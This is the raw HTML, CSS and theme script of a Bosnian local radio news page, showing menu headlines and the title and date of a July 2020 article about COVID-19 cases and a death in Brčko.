.td-post-vid-time{display:block}.tdi_104 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_104 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_104 .td-module-meta-info{border-color:#eaeaea}.tdi_104 .td-post-category:not(.td-post-extra-category){display:none}.tdi_104 .td-author-date{display:inline}.tdi_104 .td-post-author-name{display:none}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{display:none}.tdi_104 .entry-review-stars{display:inline-block}.tdi_104 .td-icon-star,.tdi_104 .td-icon-star-empty,.tdi_104 .td-icon-star-half{font-size:15px}.tdi_104 .td-module-comments{display:none}.tdi_104 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_104 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .block-mega-child-cats a{font-family:Rubik!important;font-weight:700!important;text-transform:uppercase!important}.tdi_104 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_104 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_104 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_104 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_104 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_104 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_104 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_104 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_104=new tdBlock();block_tdi_104.id="tdi_104";block_tdi_104.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style","category_id":"8","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_104"}';block_tdi_104.td_column_number="3";block_tdi_104.block_type="tdb_header_mega_menu";block_tdi_104.post_count="4";block_tdi_104.found_posts="4440";block_tdi_104.header_color="";block_tdi_104.ajax_pagination_infinite_stop="";block_tdi_104.max_num_pages="1110";tdBlocksArray.push(block_tdi_104);</script><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/">Sve</a><a class="mega-menu-sub-cat-tdi_104" id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="154449" href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/">SERVISNE INFORMACIJE</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_104 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" class="td-image-wrap " title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/bozic-cestitka-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik">Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/promocija-knjige-dzejlane-kljucic-u-subotu-u-domu-kulture-srebrenik/" rel="bookmark" class="td-image-wrap " title="Promocija knjige Džejlane Ključić u subotu u Domu kulture Srebrenik"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/promocija-dzejlana-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/promocija-knjige-dzejlane-kljucic-u-subotu-u-domu-kulture-srebrenik/" rel="bookmark" title="Promocija knjige Džejlane Ključić u subotu u Domu kulture Srebrenik">Promocija knjige Džejlane Ključić u subotu u Domu kulture Srebrenik</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/servisne-informacije-vatrogasci-gasili-pozar-na-dimnjaku/" rel="bookmark" class="td-image-wrap " title="Servisne informacije: Vatrogasci gasili požar na dimnjaku"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/pozar-dimnjak-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/servisne-informacije-vatrogasci-gasili-pozar-na-dimnjaku/" rel="bookmark" title="Servisne informacije: Vatrogasci gasili požar na dimnjaku">Servisne informacije: Vatrogasci gasili požar na dimnjaku</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/u-srebreniku-odrzana-predstava-eko-logika/" rel="bookmark" class="td-image-wrap " title="U Srebreniku održana predstava &#8220;Eko &#8211; logika&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/IMG_6064-324x400.jpeg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/u-srebreniku-odrzana-predstava-eko-logika/" rel="bookmark" title="U Srebreniku održana predstava &#8220;Eko &#8211; logika&#8221;">U Srebreniku održana predstava &#8220;Eko &#8211; logika&#8221;</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69587"><a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/"><div class="tdb-menu-item-text">VRIJEME</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}.tdi_110{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_110{width:21%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_111">
<style>.tdi_112 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_112 .tdm-social-item{width:22.8px;height:22.8px;margin:4px 8px 4px 0}.tdi_112 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_112 .tdm-social-item i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item i{color:#fff}.tdi_112 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,.7)}.tdi_112 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_112"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.radiosrebrenik.ba/rss" title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i><span style="display: none">RSS</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="40195" data-autoload-tpl-id="76957" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto!important;bottom:50px!important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-76957" class="post-76957 tdb_templates type-tdb_templates status-publish post">
	                                    <div id="tdi_113" class="tdc-zone"><div class="tdc_zone tdi_114  wpb_row td-pb-row">
<style scoped>.tdi_114{min-height:0}</style><div id="tdi_115" class="tdc-row"><div class="vc_row tdi_116  wpb_row td-pb-row">
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{padding-top:25px!important}.tdi_116 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_119 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_119">
<style>.tdi_119{margin-bottom:30px!important}@media (max-width:767px){.tdi_119{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_119 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_119{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.radiosrebrenik.ba/">Naslovnica</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vidi sve članke u VIJESTI" class="tdb-entry-crumb" href="https://www.radiosrebrenik.ba/kategorije/vijesti/">VIJESTI</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vidi sve članke u BIH I SVIJET" class="tdb-entry-crumb" href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/">BIH I SVIJET</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.radiosrebrenik.ba/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.radiosrebrenik.ba/kategorije/vijesti/",
                                "name": "VIJESTI"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/",
                                "name": "BIH I SVIJET"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_120" class="tdc-row"><div class="vc_row tdi_121 td-ss-row wpb_row td-pb-row">
<style scoped>.tdi_121,.tdi_121 .tdc-columns{min-height:0}.tdi_121,.tdi_121 .tdc-columns{display:block}.tdi_121 .tdc-columns{width:100%}.tdi_121:before,.tdi_121:after{display:table}</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_124 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_124">
<style>.tdi_124{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_124{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_124 .tdb-title-text{color:#000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_124 .tdb-title-line:after{height:2px;bottom:40%}.tdi_124 .tdb-title-line{height:50px}.td-theme-wrap .tdi_124{text-align:left}.tdi_124 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_124 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">U Brčkom još tri osobe pozitivne, jedna preminula</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_125 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_125">
<style>.tdi_125{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_125{display:inline-block}.tdi_125 .tdb-author-name-wrap{align-items:baseline}.tdi_125 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_125 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_125 .tdb-author-name:hover{color:#008d7f}.tdi_125 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://www.radiosrebrenik.ba/author/admin/" title="admin"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.radiosrebrenik.ba/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_126 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_126">
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_126{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_126 svg{width:14px}.tdi_126 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-07-23T12:06:01+00:00">23 Jula, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_127 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_127">
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_127{float:right;display:inline-block;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_127 i{font-size:10px}.tdi_127 .tdb-comm-icon{margin-right:5px}.tdi_127 a{color:#444}.tdi_127 a svg,.tdi_127 a svg *{fill:#444}.tdi_127 a:hover{color:#008d7f}.tdi_127 a:hover svg,.tdi_127 a:hover svg *{fill:#008d7f;fill:#008d7f}.tdi_127 a:hover i{color:#008d7f}@media (min-width:768px) and (max-width:1018px){.tdi_127{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_128 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_128">
<style>.tdi_128{margin-right:15px!important}@media (max-width:767px){.tdi_128{margin-right:10px!important}}</style>
